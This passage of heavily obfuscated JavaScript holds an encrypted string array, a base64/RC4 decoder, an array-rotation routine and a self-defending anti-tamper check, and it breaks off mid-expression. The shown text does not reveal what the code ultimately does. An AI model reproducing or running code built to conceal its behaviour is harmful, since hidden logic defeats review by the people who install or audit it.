ipx8r','WQXAh1NcGq','uGRdMSk1rW','W5VdUq44WOi','W6ZdSSoxW6X+','m8kRrSk5rq','nSoFWPBcIs4','WRFcMNPzWOC','W77dVSoTW7jq','W4f3WP7cVb4','pbRcN8k1fG','W6e0W7j6BG','W6fihmoVva','W5ldOgRcHCoI','W4hcJXyBka','ob/dRvJcNW','WQdcH0y','mIlcJNj6','W7XGW7H8W6O','W7zTjSo8jq','W47dRCo8W5Wa','ActcSML2','DsOpz8o8','oCk2gCkQW44PEWZcGa','W53cOMv8ma','BSkDW5yC','W4rbWR7dOYq','ecbviqu','ub0qC8o5','sZ8aBmoI','W4dcJWilna','WQSXW5VdUSoU','lSk4CmkWAa','W68HW4ldMCoA','W6PTWP3cNXe','kCoMWOW1W5K','mSo4WQHfhG','W7BdJHuQWRy','W6ZdLSoXmxi','fY1PjNS','W5zHnCo3aa','k8o9WPbGeW','W4dcOw56nW','WPRdMdCOWRO','WRyFW68JW4G','W5ujkCoQW7a','W4vFW5K3W4m','W5pcUXmeW4q','WQFcLCkhofa','omkGDmoyCG','W4q1zZnn','W4rcWQVcQa','W7fVWROdW7eMW6BdMYK','jcBcJCktra','AWxdPfbV','WQZcIKrwWQK','W73dRMRcNSo0','pZtcNCklaq','W5tcVYGtpW','rSkjW7GGW6W','qCoqFmkhW5e','W6ZcUbuVW4q','W4jRkatcSq','WOGKW6RdGCoN','ncNcJ8k6eG','aHNdJxVcGG','W4qTEtPX','DI09wCoC','W4NdNmo4W5fC','W73dQKr2BW','W5fJW7TKW5u','W6u1emk5DG','CSk7W4hcU3e','W7BcNIRdLSki','umkLW6OTW6W','ymoty8ktW5y','W6iZzXTN','W5bWxCkEWPa','W7tdJvT4ia','W6bkf8ommW','baJdKmoZsq','oaFdGw7cQG','xSogBCkWW7u','sHxcMe94','WQCjvcXhWOZcRG','bSocWOXLoG','adZcRSkNwG','WRqCW5WPW6O','WRa+W6acW6K','jSoyo3OD','W68cW7fIW4S','W5dcKI4HW60','oxK2aKu','W5njWRlcVtm','vmkuW4iBW7u','fCofa1Kp','dqnFeYS','r3JdMG','wfVdHZn0','DruOtSo1','nfKDd0S','smoZs8kkW6K','hmoLWPZcVr4','qX3cKcxdQ8ozW4NcTmkRtSo6W64','WOZcP118WRW','W41GymksWOC','AqTIfK8','WP5kWRJcOHi','ouy1iKe','kSoMp0aW','WQilpM7dIG','WQaMW5VdJSoz','W5ddNHBdRh0','Cmk/W73cTNm','fmopmKm0','WQb4W6vjWRe','jHPdaLq','sCkQW6CSW68','e8oTWPJcSJ8','W7LwiCojeG','W4RdQd3dUvy','WRJcGK5VWOS','vbtcSLPJ','lrTIluS','WPVcLaZdVSkdj8o+cSohwtOl','WObBW6noWOO','pSoMWP4kW70','W67dNCoEova','hZ3cOCkbea','zNCRWRmI','W5q2W7jPFa','krb7DvW','W6FdPqOZWPC','gmo/WQKpW48','W7K6W5XrBG','EqZcQ28B','txy8WQmk','WOFcT8keccS','W5q1W792ya','W6pdThPybq','qSkJW6yIW64','W57dKmoxifW','fSo8WPDdiW','aZRcV8kEnG','omotWRZcTdO','W7W3FSodmG','WQxcJxnRWRq','tSoLWP7cMrJcM8oj','AL3dSZPo','W6BdVCkQaeu','n8oxWRj6hW','eSo2WQuWW6i','it/dOh3cNa','W5NdK0b9mW','uSouySkiW5G','A23dJfn3','WPVcNCkTWPeWcCopbmkDW54ECq','v1NdMNrX','nSohWR/cSY4','rtZdMmkMEG','W447W5VcOthdHmk5','aSoIWOPhjG','W78XW5b3FG','W6ZdSWldVeG','nSkGzSkSEG','cb/cMmoZua','cmoph2Km','W5zmjsNcLa','W63dPZ3dKuK','W5NdPcddU1S','W4NdTLpcPSo9','hwKyaeK','seFdGwLJ','vx3dTZvH','W7TCW589W6m','tuGYWPua','W5JcKqGloW','W6bDW44rW6S','uSoZECkjW7G','qv7dN3v6','jGhcSCkveW','uGZcGLfN','WP0IowNdGW','W6JdQgvbgG','ub4qj8oV','uCk9W4anW7a','W7qfW5bUBG','Cmk/W6SpW70','WQ3cK8kioeC','kqBcJM3dUG','bCoCWQ7cNYG','e2mRbKm','W5qjW4D2Ea','W6asW5hdISo8','iuxcNd/cGa','W7ZcQw8mua','W4JdQNH4iq','E8k9W51YWQlcRrRdTSovldtdTG','WR4yW53cQZy','W7ZdVCoWW6WG','pCo5WO5qjq','E8k5W7pcTNC','hJVcUSkJjG','W5ZcNbCpda','W6CxWPDYW4S','WOeGW73cLZK','W57cV0nKcG','WQSgigpdOa','WQ4SW6xdN1y','W59PpSo+aa','wCoUzSk0W7q','WPmgW5pdSCoa','W70Im8o2oq','gJDvmWm','aHNdNKFcHq','WP8kW7NcJrq','vuGhWRWF','AsmszmoW','cX3dGwpcRW','W6ldISoyW58o','WPuijwNdIa','fdZcUmkytG','W59jW4fdWOa','W5NcP2H1mq','W6zdFCkDWRW','dqLYeNi','l8kPCCk/EW','W6TiASktWOa','WRXiW64tW78','W6NcNNv2dW','Emk6W7JcMMC','xILPr8ox','kaRdRudcJa','xuhdIh1X','qZFdMSkwAq','WPXLW5ryWPq','W71wW54zW68','W5nYuCkvWOO','W6v7W79LW7u','htFdJuZcVa','W6OXW47dRSol','ge7dG8o9ka','W4hdNsGAWRG','e8o/WPSIW6m','pH/dKe/cSG','W58Yzr57','W6GXW57dISoI','W55/W7iwW4m','W4iPEZf4','iMunefG','W4rmWRJcJWm','W54YkCkavq','rSkgW5pcHhu','W5L1WQ7cNYy','bL3dHwlcPG','W4KKfSkUya','tadcIerV','WOaHW6idW4S','ngCjceS','W4JcKampja','nmoyjuqB','W5H4W44WW4O','W4BdSN5teq','aaVdJwJcHW','WQeZbhpdTG','W4JcGsGrkG','W43dHZyoWOO','W6lcKt7cOSkq','WPOFW7ldUCon','tGdcM1HL','W50XW6jssq','WPzYWR/cOIW','W7GvWRpcRdu','iCoqfgao','w0VdIehcIa','WPxcRuPBWR0','oConWRBcNI4','WQ0yW6a8WQq','W4ZdJCoCW4Dw','W6ldUJejWQu','W7VcUaCqW6a','WQK9W7ddSmoM','i37dQehcQa','W7ddRmoFW5Da','W6/dQ2tcJmoW','yxZdGv10','DSkXW7C+W7y','W4ddScaYWRG','umkkW4amW58','W5JcRwbCmq','W4funCoEeq','WQDesCklWPe','WODHW5TaWPa','WOWeiNq','WOjYW7TFWOG','WQBcKCkbpKq','W7RdUSoEW6mB','W51YvCkkWPS','l8kKDCk5CW','aXBcU8k8oa','W5nDtCkxWP4','jSoMWRlcHdO','j8oyWQpcLIu','W5hdSdeiWO4','i1KccvC','WRv0W4PNWQW','lLi2l28','AeKfWPe5','dCoiWRGFW6i','W4hcRfnAWPi','DbtcRMH0','oqBdVNlcLa','e8orWPr6ba','W5ZcNYKyW64','dmkztSkmrW','W5RdSSoZW4mw','EGSxsSoc','EXWAg8o7','W7W9kmk0EG','W4KBoSkZCW','WOPTW59aWRS','BwtdGr1L','W47cIHaoja','W4fPimo1fq','W5BcSgDIlW','W51Ys8kEWRK','WOmvW4K+W5e','WOK/W6dcIcS','cdxcImkYAa','DCkFW6zinq','zaJdVCkbya','W6tcQZy9bq','bblcQmkxrq','W5NcRxz9nq','W5r7nSo1WRq','W6/dUCoYaMa','qmoTESkWW48','WRNcUbmota','xCk2W6CGW68','W54JsIqB','lSoZfwa+','W7fcWR/cVs8','WPRcVhfRWO0','W57cRWJdJCkL','mNeBcLa','pxuLjgi','wZlcRhns','W4FdJSo9W5aa','W4Tva8oHiG','vcxdM8k1tq','WOikW6RcPcaXWPhdRKi','WQdcKW3dS1m','W60JgSkWDW','W48QW4Dsaq','WR5RW6HaWOC','W5yHW6bkFq','ewVdIvBcIW','W7b2W6T6W5u','u3ddTbrN','bsvceJi','dIpcR8kFwW','wsRcN8k+hg3cGW','bSk1W4mJW4W','nb7dR13cIq','dCoefwSa','WQmXW5pcQda','AcpdJmk0yW','w8k6W53cL2m','W7iGfmkyyW','ggaocMC','W59DW5bTW4e','W7RdPCoFW7jl','oCoaWOhcIJW','W6r1W6OCW64','W7nIWRvAWQTcW6FdHaxcKmopWRq','tCkHW4hdPfJdVmoLEv7dLSkKW68','p2BdPetcLW','W55eW4mcW7G','wSoyymkdW5e','W4xdISouW7i3','W6pdMwXliG','W6pcJ0Xq','W55JwCkfWPa','DWtcKeD2','fYFcG8kwzG','qYFdOSk4ya','rxBdLhH6','WPZcUL59WOS','W7VdL1S','WOv2W7LRWQm','ohHTgColWOJdM8kbWR8','W60+fCkdsG','iSkhE8kYBq','WOmJW5OKW4K','lYNcMmkQfa','W7BdMun+jq','W6NdVCoQbgC','WOaai2ldTW','kCkGW5CzW4W','W6lcSHa3W6e','tf3dOxLp','W4i8zsb9','imorWOH8kW','WQpdKbOptdjHW6C7WOX5WPa','W79+WR4HWR0','W5VcKIWSW6a','W7fIumkwWPi','CYWUd8oi','sqFcKfj3','W7NdPSoeW7fk','hJH4l3i','WRKgW7dcOrq','W6tdRCoCW7vl','WRiRW4tdPSoe','eZ5Mk3a','j3lcS2qe','W4/cOtm2W7K','rv0YWPCn','W5hdL8o1o0q','W67dL8o1kve','W7dcSrqHW4W','eaDrcgi','W6lcQwv7lq','qqJcMcddUq','geuPbNq','WRZcVfD6WO0','WQGkW4a6W6K','yMVdTv1b','W5OHW7u','W5uZW4vnCW','wtmUqmou','W4vDcSo8mW','WOjrW7mjfW','earhlL8','Fa7cM8kEqq','p8kyxSkIEG','W4HbW4W5W78','W5GfkSkTyW','W54ksqqo','kZRdPeNcMa','W4XXwHVdRG','W7TcsSkrWRi','W4FdN8o9W6iI','iCkTuSoyFW','WP0cbMNdRq','W4iwoSkL','ASkYW6qGW6K','sWGwimo5','wSo6vmkqW6K','W5pcMIe1WOa','W6f0eHpcPW','ut8dBSoY','omoDWOVcKIa','zapdUCkCtq','jG3cISkVqa','W5ddL8oclLq','W4ZdJ8oRdIG','vCkYW4yPW78','nSoHWOL3oq','W7ldR8o9gwK','W7fFW45wW4S','W4/dHgVcOSo5','WQemW5vAWOy','WRODW4dcLtK','bCo1WO/cIsG','W4VcVWqcnG','W4H1WPhcGYy','j8oDWRTS','W7NcJtZdLCkc','W5NcIt4SW7q','W5b+nCkoWQe','CG3dTSkhDW','W4BcOXCSjq','amogWQutW6i','WOieWPam','WOn0W5fYWPq','W5hdPb7dML4'];function _0x6662363f(a,b){a=a-0x1f4;var c=_0x6662363e[a];if(_0x6662363f['kDdFzu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6662363f['XIwSuB']=h,_0x6662363f['XPPGAj']={},_0x6662363f['kDdFzu']=!![];}var e=_0x6662363e[0x0],f=a+e,g=_0x6662363f['XPPGAj'][f];if(g===undefined){if(_0x6662363f['BvGrmX']===undefined){var i=function(j){this['wYdqUp']=j,this['GWctAA']=[0x1,0x0,0x0],this['VESeno']=function(){return'newState';},this['xQZYqd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dOhFeW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LFukmZ']=function(){var j=new RegExp(this['xQZYqd']+this['dOhFeW']),k=j['test'](this['VESeno']['toString']())?--this['GWctAA'][0x1]:--this['GWctAA'][0x0];return this['VmhVeC'](k);},i['prototype']['VmhVeC']=function(j){if(!Boolean(~j))return j;return this['UINiSI'](this['wYdqUp']);},i['prototype']['UINiSI']=function(j){for(var k=0x0,l=this['GWctAA']['length'];k<l;k++){this['GWctAA']['push'](Math['round'](Math['random']())),l=this['GWctAA']['length'];}return j(this['GWctAA'][0x0]);},new i(_0x6662363f)['LFukmZ'](),_0x6662363f['BvGrmX']=!![];}c=_0x6662363f['XIwSuB'](c,b),_0x6662363f['XPPGAj'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6662363f;while(!![]){try{var c=-parseInt(X(0x296,'*4LA'))*-parseInt(X(0x279,'$pws'))+parseInt(X(0x3f5,'X4Ku'))+parseInt(X(0x3e8,'U0Uf'))*-parseInt(X(0x2fb,'DDM9'))+-parseInt(X(0x275,'CgB9'))+-parseInt(X(0x405,'bGub'))*parseInt(X(0x499,'%6F]'))+-parseInt(X(0x312,'GkP('))*parseInt(X(0x3f6,'GkP('))+parseInt(X(0x232,'X4Ku'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6662363e,0x62d83),!function(){var Y=_0x6662363f,f={};f[Y(0x3da,'to^]')]=function(J,K){return J<K;},f[Y(0x2d6,'X4Ku')]=function(J,K){return J!==K;},f[Y(0x38b,'yagD')]=function(J,K){return J===K;},f[Y(0x3f8,'j8eY')]=function(J,K){return J+K;},f[Y(0x39a,'E[t6')]=function(J,K){return J*K;},f[Y(0x4b9,'J[HM')]=function(J,K){return J-K;},f[Y(0x2fd,'mIZM')]=function(J,K){return J+K;},f[Y(0x3c6,'SNs8')]=function(J,K){return J===K;},f[Y(0x44f,'GkP(')]=function(J,K){return J-K;},f[Y(0x36f,'$pws')]=function(J,K){return J!==K;},f[Y(0x257,'g7HF')]=function(J,K){return J===K;},f[Y(0x404,'P3xC')]=function(J,K){return J===K;},f[Y(0x3bd,'aw(y')]=function(J,K,L,M,N,P,Q,R,S,V,W){return J(K,L,M,N,P,Q,R,S,V,W);},f[Y(0x351,'*4LA')]=function(J,K){return J||K;},f[Y(0x371,'n5!p')]=function(J,K){return J(K);},f[Y(0x39e,'n5!p')]=function(J){return J();},f[Y(0x240,'$pws')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},f[Y(0x253,'mIZM')]=function(J,K){return J!==K;},f[Y(0x31a,'CgB9')]=function(J,K){return J!==K;},f[Y(0x2ad,'j8eY')]=function(J,K){return J!==K;},f[Y(0x278,'GkP(')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x46d,'*4LA')]=function(J){return J();},f[Y(0x469,'Zl)m')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x44a,'Vkz@')]=function(J,K){return J<K;},f[Y(0x25e,'E[t6')]=function(J,K,L,M,N){return J(K,L,M,N);},f[Y(0x49e,'bdh!')]=Y(0x38f,'L1jD')+Y(0x4c0,'bl9J')+Y(0x305,'z1cE')+Y(0x339,'z1cE')+Y(0x467,'WV[C')+Y(0x266,'A@Nu')+Y(0x3b6,'Huyu')+Y(0x3b0,'P3xC')+Y(0x28b,'aw(y')+Y(0x259,'O1(N')+Y(0x245,'#yB1')+Y(0x3a2,'9nHW')+Y(0x444,'eB[o')+Y(0x483,'CgB9')+Y(0x225,'U0Uf')+Y(0x457,'%6F]')+Y(0x3a1,'4z](')+Y(0x486,'A@Nu')+Y(0x308,'A@Nu')+Y(0x25d,'GkP(')+Y(0x273,'SCy0')+Y(0x39c,'CgB9')+Y(0x3e2,'z1cE')+Y(0x2a0,'$pws')+Y(0x4aa,'WV[C')+Y(0x46a,'bdh!')+Y(0x352,'yagD')+Y(0x3e9,'mIZM')+Y(0x293,'to^]')+Y(0x2f5,'GkP(')+Y(0x484,'$Yb9')+Y(0x1f4,'%6F]')+Y(0x222,'Z(I6')+Y(0x440,'n5!p')+Y(0x38e,'SNs8')+Y(0x4b5,'*4LA')+Y(0x327,'D1Xm')+Y(0x4a8,'vA]8')+Y(0x3bb,'O1(N')+Y(0x2fc,'P3xC')+Y(0x23b,'z1cE')+Y(0x4ad,'Vkz@')+Y(0x319,'*4LA')+Y(0x380,'X4Ku')+Y(0x425,'ZzHV')+Y(0x391,'Huyu')+Y(0x435,'vA]8')+Y(0x22e,'ZzHV')+Y(0x2d8,'g7HF')+Y(0x2ff,'U0Uf')+Y(0x263,'X4Ku')+Y(0x37e,'aw(y')+Y(0x4ac,'n5!p')+Y(0x2ed,'i]If')+Y(0x449,'WV[C')+Y(0x2df,'J[HM')+Y(0x37a,'aw(y')+Y(0x206,'I8HW')+Y(0x276,'Ty*^')+Y(0x24f,'*4LA')+Y(0x2f8,'bdh!')+Y(0x30f,'GkP(')+Y(0x31d,'GkP(')+Y(0x2a8,'WV[C')+Y(0x324,'#yB1')+Y(0x234,'J[HM')+Y(0x34f,'SNs8')+Y(0x2bd,'nG*Z')+Y(0x374,'vA]8')+Y(0x326,'nG*Z')+Y(0x47b,'A@Nu')+Y(0x2f1,'g7HF')+Y(0x307,'@!MX')+Y(0x349,'U0Uf')+Y(0x3f1,'$Yb9')+Y(0x4bf,'ZzHV')+Y(0x2d1,'*4LA')+Y(0x310,'4z](')+Y(0x2cc,'9nHW')+Y(0x3cb,'#yB1')+Y(0x34c,'SNs8')+Y(0x256,'aw(y')+Y(0x390,'g7HF')+Y(0x4a6,'z1cE')+Y(0x3aa,'U0Uf')+Y(0x4b2,'GkP(')+Y(0x4b6,'D1Xm')+Y(0x3e0,'z1cE')+Y(0x2be,'$pws')+Y(0x372,'mIZM')+Y(0x2ef,'D1Xm')+Y(0x495,'#O8U')+Y(0x290,'bl9J')+Y(0x342,'ZzHV')+Y(0x2a3,'WV[C')+Y(0x40d,'Ty*^')+Y(0x29e,'yagD')+Y(0x35b,'i]If')+Y(0x34d,'ZzHV')+Y(0x33f,'z1cE')+Y(0x44d,'P3xC')+Y(0x24a,'i]If')+Y(0x215,'GkP(')+Y(0x437,'nG*Z')+Y(0x33a,'Ty*^')+Y(0x313,'Z(I6')+Y(0x2b0,'Zl)m')+Y(0x4a4,'z1cE')+Y(0x455,'9nHW')+Y(0x493,'to^]')+Y(0x353,'4z](')+Y(0x4b3,'$pws')+Y(0x364,'ZzHV')+Y(0x34b,'$Yb9')+Y(0x3fb,'iwHh')+Y(0x249,'foy2')+Y(0x472,'Huyu')+Y(0x43a,'Zl)m')+Y(0x247,'P3xC')+Y(0x3b1,'Z@^4')+Y(0x4a9,'g7HF')+Y(0x468,'J[HM')+Y(0x46c,'@!MX')+Y(0x47e,'GkP(')+Y(0x386,'SCy0')+Y(0x431,'eB[o')+Y(0x2c4,'iwHh')+Y(0x2d9,'$Yb9')+Y(0x292,'4z](')+Y(0x26a,'Zl)m')+Y(0x203,'DDM9')+Y(0x2f2,'P3xC')+Y(0x3b4,'bdh!')+Y(0x2e9,'I8HW')+Y(0x22f,'i]If')+Y(0x376,'j8eY')+Y(0x1fa,'4z](')+Y(0x480,'$Yb9')+Y(0x389,'n5!p')+Y(0x354,'J[HM')+Y(0x417,'bl9J')+Y(0x432,'Zl)m')+Y(0x314,'Vkz@')+Y(0x285,'GkP(')+Y(0x43d,'Ty*^')+Y(0x4be,'Ty*^')+Y(0x40c,'i]If')+Y(0x2de,'g7HF')+Y(0x306,'bl9J')+Y(0x47a,'J[HM')+Y(0x394,'X4Ku')+Y(0x366,'O1(N')+Y(0x42e,'4z](')+Y(0x359,'SCy0')+Y(0x2ea,'L1jD')+Y(0x2cf,'#yB1')+Y(0x48c,'yagD')+Y(0x311,'bdh!')+Y(0x237,'eB[o')+Y(0x41a,'SNs8')+Y(0x3ae,'n5!p')+Y(0x299,'L1jD')+Y(0x447,'Vkz@')+Y(0x2aa,'n5!p')+Y(0x428,'bdh!')+Y(0x2e4,'*4LA')+Y(0x23a,'i]If')+Y(0x1f8,'E[t6')+Y(0x363,'j8eY')+Y(0x27e,'bGub')+Y(0x3d4,'L1jD')+Y(0x3cf,'*4LA')+Y(0x24e,'P3xC')+Y(0x341,'Huyu')+Y(0x438,'9nHW')+Y(0x4a2,'DDM9')+Y(0x3a7,'to^]')+Y(0x1fb,'D1Xm')+Y(0x21a,'#yB1')+Y(0x39f,'Ty*^')+Y(0x38d,'z1cE')+Y(0x1ff,'vA]8')+Y(0x3b7,'WV[C')+Y(0x280,'i]If')+Y(0x40a,'iwHh')+Y(0x2e1,'Z(I6')+Y(0x369,'eB[o')+Y(0x448,'Ty*^')+Y(0x383,'g7HF')+Y(0x2ee,'yagD')+Y(0x330,'j8eY')+Y(0x491,'foy2')+Y(0x282,'n5!p')+Y(0x3de,'D1Xm')+Y(0x322,'D1Xm')+Y(0x2b5,'bl9J')+Y(0x227,'vA]8')+Y(0x362,'9nHW')+Y(0x226,'Huyu')+Y(0x2cb,'vA]8')+(Y(0x3d2,'vA]8')+Y(0x329,'DDM9')+Y(0x36c,'9nHW')+Y(0x33d,'GkP(')+Y(0x27c,'U0Uf')+Y(0x2bb,'*4LA')+Y(0x35a,'to^]')+Y(0x40f,'CgB9')+Y(0x357,'@!MX')+Y(0x3f9,'*4LA')+Y(0x460,'A@Nu')+Y(0x33b,'A@Nu')+Y(0x337,'bGub')+Y(0x46f,'KN%O')+Y(0x365,'KN%O')+Y(0x228,'L1jD')+Y(0x251,'#yB1')+Y(0x4c4,'L1jD')+Y(0x3d1,'Ty*^')+Y(0x3f3,'GkP(')+Y(0x32e,'@!MX')+Y(0x36a,'P3xC')+Y(0x34a,'%6F]')+Y(0x32f,'%6F]')+Y(0x2c8,'foy2')+Y(0x218,'P3xC')+Y(0x494,'$pws')+Y(0x28c,'DDM9')+Y(0x41d,'I8HW')+Y(0x43f,'*4LA')+Y(0x20f,'DDM9')+Y(0x287,'E[t6')+Y(0x458,'mIZM')+Y(0x231,'i]If')+Y(0x454,'#O8U')+Y(0x340,'$pws')+Y(0x3db,'4z](')+Y(0x2a1,'L1jD')+Y(0x244,'#yB1')+Y(0x49d,'bdh!')+Y(0x3e1,'P3xC')+Y(0x35c,'#yB1')+Y(0x3e7,'#yB1')+Y(0x462,'bl9J')+Y(0x406,'aw(y')+Y(0x2c9,'Ty*^')+Y(0x3b3,'mIZM')+Y(0x3c9,'eB[o')+Y(0x3f7,'Huyu')+Y(0x347,'WV[C')+Y(0x208,'SNs8')+Y(0x2b7,'DDM9')+Y(0x3ea,'SCy0')+Y(0x328,'D1Xm')+Y(0x2e3,'Z@^4')+Y(0x385,'iwHh')+Y(0x4b1,'O1(N')+Y(0x3c5,'X4Ku')+Y(0x348,'KN%O')+Y(0x4b0,'vA]8')+Y(0x28f,'bdh!')),f[Y(0x318,'iwHh')]=Y(0x30c,'Vkz@')+Y(0x30b,'Ty*^')+Y(0x26d,'bl9J')+Y(0x45d,'X4Ku')+Y(0x464,'j8eY')+Y(0x450,'%6F]')+Y(0x3df,'aw(y')+Y(0x382,'%6F]')+Y(0x477,'$pws')+Y(0x291,'$Yb9')+Y(0x29c,'O1(N')+Y(0x2e8,'9nHW')+Y(0x204,'CgB9')+Y(0x466,'@!MX')+Y(0x22a,'yagD')+Y(0x421,'Vkz@')+Y(0x45a,'P3xC')+Y(0x43e,'bGub')+Y(0x361,'Zl)m')+Y(0x271,'$Yb9')+Y(0x242,'bGub')+Y(0x2c6,'aw(y')+Y(0x2b6,'bdh!')+Y(0x373,'SCy0')+Y(0x45e,'bl9J')+Y(0x264,'Ty*^')+Y(0x283,'E[t6')+Y(0x3d7,'Z@^4')+Y(0x32b,'CgB9')+Y(0x2a6,'I8HW')+Y(0x39d,'Ty*^')+Y(0x492,'#O8U')+Y(0x4c6,'nG*Z')+Y(0x3b8,'#O8U')+Y(0x1fd,'Vkz@')+Y(0x309,'z1cE')+Y(0x497,'$pws')+Y(0x2f0,'KN%O')+Y(0x220,'nG*Z')+Y(0x2bf,'U0Uf')+Y(0x4ae,'Huyu')+Y(0x48f,'9nHW')+Y(0x221,'#yB1')+Y(0x4c3,'aw(y')+Y(0x420,'@!MX')+Y(0x46b,'mIZM')+Y(0x267,'SCy0')+Y(0x3ac,'GkP(')+Y(0x332,'CgB9')+Y(0x29d,'%6F]')+Y(0x3ef,'aw(y')+Y(0x272,'9nHW')+Y(0x3c3,'ZzHV')+Y(0x2d5,'#yB1')+Y(0x39b,'DDM9')+Y(0x2da,'#O8U')+Y(0x3c1,'%6F]')+Y(0x419,'I8HW')+Y(0x334,'bl9J')+Y(0x202,'n5!p')+Y(0x288,'L1jD')+Y(0x41c,'yagD')+Y(0x20d,'KN%O')+Y(0x2b9,'%6F]')+Y(0x2ec,'g7HF')+Y(0x3bc,'bGub')+Y(0x3ad,'GkP(')+Y(0x304,'mIZM')+Y(0x345,'SNs8')+Y(0x4bd,'yagD')+Y(0x44e,'SNs8')+Y(0x2a9,'ZzHV')+Y(0x2db,'Z@^4')+Y(0x2af,'A@Nu')+Y(0x393,'GkP(')+Y(0x410,'vA]8')+Y(0x378,'Z@^4')+Y(0x303,'n5!p')+Y(0x331,'*4LA')+Y(0x30a,'iwHh')+Y(0x323,'Zl)m')+Y(0x375,'$pws')+Y(0x35e,'ZzHV')+Y(0x401,'CgB9')+Y(0x388,'%6F]')+Y(0x3c4,'9nHW')+Y(0x41b,'E[t6')+Y(0x3ab,'9nHW')+Y(0x3f2,'E[t6')+Y(0x2d2,'bl9J')+Y(0x358,'O1(N')+Y(0x490,'vA]8')+Y(0x207,'WV[C')+Y(0x2ba,'Ty*^')+Y(0x398,'yagD')+Y(0x254,'4z](')+Y(0x38c,'bl9J')+Y(0x3a9,'Zl)m')+Y(0x4a0,'bl9J')+Y(0x297,'ZzHV')+Y(0x4ab,'I8HW')+Y(0x23d,'A@Nu')+Y(0x223,'I8HW')+Y(0x377,'vA]8')+Y(0x25f,'i]If')+Y(0x213,'@!MX')+Y(0x414,'#O8U')+Y(0x23c,'to^]')+Y(0x409,'U0Uf')+Y(0x2c5,'$Yb9')+Y(0x29b,'O1(N')+Y(0x336,'iwHh')+Y(0x216,'CgB9')+Y(0x4b8,'P3xC')+Y(0x418,'E[t6')+Y(0x243,'L1jD')+Y(0x3a6,'A@Nu')+Y(0x415,'9nHW')+Y(0x4c2,'j8eY')+Y(0x320,'WV[C')+Y(0x28a,'z1cE')+Y(0x286,'bdh!')+Y(0x399,'Huyu')+Y(0x368,'CgB9')+Y(0x201,'L1jD')+Y(0x41f,'#O8U')+Y(0x2ce,'4z](')+Y(0x367,'SCy0')+Y(0x321,'z1cE')+Y(0x2f9,'bl9J')+Y(0x2f4,'Ty*^')+Y(0x261,'*4LA')+Y(0x456,'eB[o')+Y(0x2b1,'vA]8')+Y(0x26c,'n5!p')+Y(0x3af,'Z@^4')+Y(0x3fd,'9nHW')+Y(0x36d,'$Yb9')+Y(0x2c7,'KN%O')+Y(0x301,'z1cE')+Y(0x2c1,'vA]8')+Y(0x28e,'SCy0')+Y(0x26f,'bGub')+Y(0x453,'foy2')+Y(0x230,'ZzHV')+Y(0x442,'O1(N')+Y(0x2f7,'D1Xm')+Y(0x2a4,'n5!p')+Y(0x29f,'Zl)m')+Y(0x3ec,'SNs8')+Y(0x289,'U0Uf')+Y(0x496,'#yB1')+Y(0x48d,'nG*Z')+Y(0x408,'X4Ku')+Y(0x446,'Vkz@')+Y(0x37f,'bl9J')+Y(0x4bb,'z1cE')+Y(0x3cc,'ZzHV')+Y(0x284,'Zl)m')+Y(0x31c,'CgB9')+Y(0x30d,'WV[C')+Y(0x3a8,'9nHW')+Y(0x3bf,'P3xC')+']',f[Y(0x2c3,'E[t6')]=Y(0x38a,'foy2')+Y(0x46e,'to^]')+Y(0x21b,'*4LA')+Y(0x2c0,'SCy0')+Y(0x3d5,'bdh!')+Y(0x3c7,'#yB1')+Y(0x430,'I8HW')+Y(0x26b,'Huyu')+Y(0x277,'j8eY')+Y(0x27f,'g7HF')+Y(0x24b,'CgB9')+Y(0x470,'j8eY')+Y(0x346,'to^]')+Y(0x4af,'vA]8')+Y(0x248,'mIZM')+Y(0x2e0,'CgB9'),f[Y(0x439,'to^]')]=Y(0x4b4,'bGub')+Y(0x28d,'%6F]')+Y(0x355,'SCy0')+Y(0x3a5,'P3xC')+Y(0x3a0,'ZzHV')+Y(0x20c,'mIZM')+Y(0x2f6,'4z](')+Y(0x2d4,'WV[C')+Y(0x395,'E[t6')+Y(0x295,'O1(N')+Y(0x32a,'Z@^4')+Y(0x42b,'z1cE'),f[Y(0x436,'SCy0')]=Y(0x250,'X4Ku')+Y(0x41e,'CgB9')+Y(0x413,'P3xC')+Y(0x26e,'Z(I6')+Y(0x33c,'Huyu')+Y(0x302,'Z@^4')+Y(0x42f,'z1cE')+Y(0x4ba,'yagD')+Y(0x465,'DDM9')+Y(0x27d,'$pws')+Y(0x3c8,'WV[C')+Y(0x20a,'mIZM')+Y(0x498,'E[t6')+Y(0x426,'SCy0')+Y(0x3cd,'9nHW')+Y(0x3d0,'ZzHV')+Y(0x2ac,'9nHW')+Y(0x24c,'z1cE'),f[Y(0x238,'g7HF')]=function(J,K){return J!==K;},f[Y(0x1f7,'SNs8')]=Y(0x200,'9nHW')+Y(0x298,'Ty*^'),f[Y(0x37c,'L1jD')]=Y(0x30e,'U0Uf')+'t',f[Y(0x34e,'i]If')]=function(J,K){return J===K;},f[Y(0x23f,'%6F]')]=Y(0x2cd,'iwHh')+Y(0x403,'iwHh'),f[Y(0x2ca,'*4LA')]=function(J){return 